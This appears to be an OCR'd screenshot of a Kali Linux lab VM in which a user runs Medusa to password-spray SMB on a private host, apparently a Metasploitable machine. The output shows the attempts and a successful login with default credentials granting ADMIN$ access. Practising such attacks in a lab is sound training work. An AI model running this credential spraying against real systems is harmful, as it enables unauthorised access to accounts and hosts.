 kali [Executando] - Oracle VirtualBox
Arquivo Máquina Visualizar Entrada Dispositivos Ajuda
┌──(mario㉿kali-m)-[~]
└─$ medusa -h 192.168.56.101 -U smb_users.txt -P senhas_spray.txt -M smbnt -t2 -T50
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2025-10-17 19:07:56 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 3, 0 complete) Password: password (1 of 4 complete)
2025-10-17 19:07:56 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 3, 0 complete) Password: 123456 (2 of 4 complete)
2025-10-17 19:07:56 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 3, 0 complete) Password: Welcome123 (3 of 4 complete)
2025-10-17 19:07:56 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 3, 1 complete) Password: msfadmin (4 of 4 complete)
2025-10-17 19:07:56 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 3, 1 complete) Password: password (1 of 4 complete)
2025-10-17 19:07:56 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 3, 1 complete) Password: 123456 (2 of 4 complete)
2025-10-17 19:07:56 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 3, 1 complete) Password: Welcome123 (3 of 4 complete)
2025-10-17 19:07:56 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 3, 2 complete) Password: msfadmin (4 of 4 complete)
2025-10-17 19:07:56 ACCOUNT FOUND: [smbnt] Host: 192.168.56.101 User: msfadmin Password: msfadmin [SUCCESS (ADMIN$ - Access Allowed)]
2025-10-17 19:07:56 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: service (3 of 3, 3 complete) Password: password (1 of 4 complete)
2025-10-17 19:07:56 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: service (3 of 3, 3 complete) Password: Welcome123 (2 of 4 complete)
2025-10-17 19:07:56 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: service (3 of 3, 3 complete) Password: 123456 (3 of 4 complete)
2025-10-17 19:07:56 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: service (3 of 3, 4 complete) Password: msfadmin (4 of 4 complete)
┌──(mario㉿kali-m)-[~]
└─$
Right Control